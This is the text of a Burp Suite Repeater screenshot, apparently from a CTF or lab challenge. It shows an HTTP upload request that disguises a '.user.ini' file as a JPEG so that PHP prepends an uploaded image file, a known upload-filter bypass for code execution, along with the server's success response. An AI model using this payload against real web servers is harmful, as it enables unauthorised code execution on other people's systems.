 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
2 × +
发送 取消 < > 目标: http://43.139.51.42:38082 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 43.139.51.42:38082
3 Content-Length: 262
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynfL8obDZ1h3FGvdq
6 Accept: */*
7 Origin: http://43.139.51.42:38082
8 Referer: http://43.139.51.42:38082/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2
3 ------WebKitFormBoundarynfL8obDZ1h3FGvdq
4 Content-Disposition: form-data; name="file"; filename=".user.ini"
5 Content-Type: image/jpeg
6
7 JFIF
8
9 auto_prepend_file = ../56ced6c08d51b21204b1f0e6d6e21e78/normal_jpg.jpg
20
21 ------WebKitFormBoundarynfL8obDZ1h3FGvdq--
22
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Sun, 11 May 2025 09:49:01 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 82
8
9 {
"success":true,
"filePath":"uploads\/93bb9219c9a053ef87e78b329dc77f4c\/index.php"
}
搜索... 0匹配
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
请求头 10
响应头 6
完成
257字节 | 40毫秒